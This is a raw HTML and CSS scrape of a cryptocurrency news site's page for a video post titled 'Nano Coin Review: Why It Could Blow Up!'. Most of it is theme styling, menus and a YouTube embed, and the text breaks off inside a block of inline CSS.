				.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_49 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_49 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_49 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_49 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #266fef;
				}
</style><div id=tdi_49 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-221"><a href="https://cryptocurrencypanther.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-479"><a href="https://cryptocurrencypanther.com/category/bitcoin/"><div class="tdb-menu-item-text">Bitcoin</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-483"><a href="https://cryptocurrencypanther.com/category/ethereum/"><div class="tdb-menu-item-text">Ethereum</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-482"><a href="https://cryptocurrencypanther.com/category/dogecoin/"><div class="tdb-menu-item-text">Dogecoin</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-485"><a href="https://cryptocurrencypanther.com/category/shiba-inu/"><div class="tdb-menu-item-text">Shiba Inu</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-481"><a href="https://cryptocurrencypanther.com/category/cardano/"><div class="tdb-menu-item-text">Cardano</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-480"><a href="https://cryptocurrencypanther.com/category/blockchain/"><div class="tdb-menu-item-text">Blockchain</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-484"><a href="https://cryptocurrencypanther.com/category/market/"><div class="tdb-menu-item-text">Market</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-486"><a href="https://cryptocurrencypanther.com/category/videos/"><div class="tdb-menu-item-text">Videos</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-532"><a href="https://cryptocurrencypanther.com/prices/"><div class="tdb-menu-item-text">Prices</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_52 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  height: 100%;
                  flex: 1;
                  flex-grow: initial;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category,
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_52 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #000000;
                }.tdi_52 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_52 .tdb-search-icon-svg{
                    width: 60px;
					height: 60px;
                }.tdi_52{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_52 .tdb-search-txt{
                    top: 0px;
                }.tdi_52 .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_52 .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_52 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_52 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_52 .tdb-drop-down-search-inner,
                .tdi_52 .tdb-search-form,
                .tdi_52 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_52 .tdb-head-search-form-input,
                .tdi_52 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_52 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_52 .tdb-head-search-form-btn i{
                    font-size: 12px;
                }.tdi_52 .tdb-head-search-form-btn-icon{
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_52 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_52 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_52 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_52 .tdb-head-search-btn svg,
                .tdi_52 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_52 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_52 .tdb-head-search-btn:hover svg,
                .tdi_52 .tdb-head-search-btn:hover svg *{
                    fill: #266fef;
                }.tdi_52 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_52 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_52 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_52 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_52 .result-msg,
                .tdi_52 .result-msg a{
                    color: #266fef;
                }.tdi_52 .result-msg a:hover{
                    color: #266fef;
                }.tdi_52 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_52 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_52 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_52 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_52 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_52 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_52 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_52 .entry-thumb{
					background-position: center 20%;
				}.tdi_52 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_52 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_52 .td-image-container,
				.ie11 .tdi_52 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_52 .td-module-meta-info,
				.ie11 .tdi_52 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_52 .td-post-vid-time{
					display: block;
				}.tdi_52 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_52 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_52 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_52 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_52 .td-read-more{
					display: none;
				}.tdi_52 .td-author-date{
					display: inline;
				}.tdi_52 .entry-review-stars{
					display: none;
				}.tdi_52 .td-icon-star,
                .tdi_52 .td-icon-star-empty,
                .tdi_52 .td-icon-star-half{
					font-size: 15px;
				}.tdi_52 .td-module-comments{
					display: none;
				}.tdi_52 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52 .td-post-category:hover{
					color: #000000;
				}.tdi_52 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_52 .td_module_wrap:hover .td-module-title a,
				.tdi_52 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_52 .td-post-author-name a{
					color: #666666;
				}.tdi_52 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_52 .td-editor-date,
				.tdi_52 .td-editor-date .td-post-author-name,
				.tdi_52 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_52 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_52 .tdb-search-icon-svg{
                    width: 51.2px;
					height: 51.2px;
                }.tdi_52 .tdb-search-form{
                    padding: 20px;
                }.tdi_52 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_52 .result-msg{
                    padding: 6px 0;
                }.tdi_52 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_52 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_52 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_52 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_52 .tdb-search-icon-svg{
                    width: 51.2px;
					height: 51.2px;
                }.tdi_52 .tdb-search-form{
                    padding: 20px;
                }.tdi_52 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_52 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_52 .result-msg{
                    padding: 4px 0;
                }.tdi_52 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_52 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_52 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_52 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_52 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://cryptocurrencypanther.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_54{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_55" class="tdc-row"><div class="vc_row tdi_56  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_56,
                .tdi_56 .tdc-columns{
                    min-height: 0;
                }.tdi_56,
				.tdi_56 .tdc-columns{
				    display: block;
				}.tdi_56 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<article id="post-3102" class="td-post-template-9 post-3102 post type-post status-publish format-video has-post-thumbnail category-videos tag-blow tag-coin tag-nano tag-review post_format-post-format-video td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://cryptocurrencypanther.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Videos" class="entry-crumb" href="https://cryptocurrencypanther.com/category/videos/">Videos</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Nano Coin Review: Why It Could Blow Up!</span></div></div>
        <div class="td-post-featured-video">
            
                            <div class="wpb_video_wrapper">
                                <iframe class="td-youtube-player" width="600" height="560" src="https://www.youtube.com/embed/JkoXe6M-59U?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720&&&" frameborder="0" allowfullscreen="" allow="autoplay"></iframe>                            
                            </div>
        
                    <script type="text/javascript">
                            
                        jQuery().ready(function() {
                            tdShowVideo.loadApiYoutube(); 
                        });
                        
                    </script>        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                    <div class="td-post-header">

        <ul class="td-category"><li class="entry-category"><a  href="https://cryptocurrencypanther.com/category/videos/">Videos</a></li></ul>
        <header class="td-post-title">
            <h1 class="entry-title">Nano Coin Review: Why It Could Blow Up!</h1>

            

            <div class="td-module-meta-info">
                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://cryptocurrencypanther.com/author/cryptocurrencypanther_6mj17j/">admin</a><div class="td-author-line"> - </div> </div>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-08T19:00:53+00:00" >August 8, 2021</time></span>                <div class="td-post-comments"><a href="https://cryptocurrencypanther.com/2021/08/08/nano-coin-review-why-it-could-blow-up/#respond"><i class="td-icon-comments"></i>0</a></div>                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3102">411</span></div>            </div>
        </header>


    </div>

    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
